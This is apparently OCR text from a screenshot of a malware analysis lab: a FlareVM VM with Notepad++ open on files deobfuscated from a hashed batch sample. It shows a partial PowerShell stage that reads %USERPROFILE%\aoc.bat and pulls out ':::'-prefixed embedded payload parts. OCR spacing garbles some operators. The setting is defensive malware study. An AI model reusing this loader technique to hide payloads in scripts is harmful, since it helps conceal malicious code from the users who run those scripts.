 FlareVM-PMAT (Ultimate embeded) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
C:\Users\PMAT\Desktop\deobf_embed_powershell.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat deobf.bat new 4 deobf_embed_powershell.bat deobf_embed_powershell2.bat deobf_embed_powershell2_exec.ps1 comments.txt
1 $banana = "$env:USERPROFILE\aoc.bat";
2 if (Test - Path $banana) {
3 $rawLines = gc $banana|? {
4 $_ - like ":::*"
5 };
6 $part1 = ($rawLines|? {
7 $_ - like ":::1*"
8 }
9
10 |% {
11 $_.Substring(4)
12 }
13
14 );
15 $part2 = ($rawLines|? {
16 $_ - like ":::2*"
17 }
18
19 |% {
20 $_.Substring(4)
21 }
22
23 );
24 $part3 = ($rawLines|? {
25 $_ - like ":::3*"
26 }
27
28 |% {
29 $_.Substring(4)
30 }
31
32 );
33 $part4 = ($rawLines|? {
34 $_ - like ":::4*"
35 }
36
37 |% {
Activate Windows
Go to Settings to activate Windows.
Batch file length : 2,300 lines : 65 Ln : 46 Col : 9 Pos : 682 Windows (CR LF) UTF-8 INS
ENG 3:23 AM
IN 10/21/2025
Right Ctrl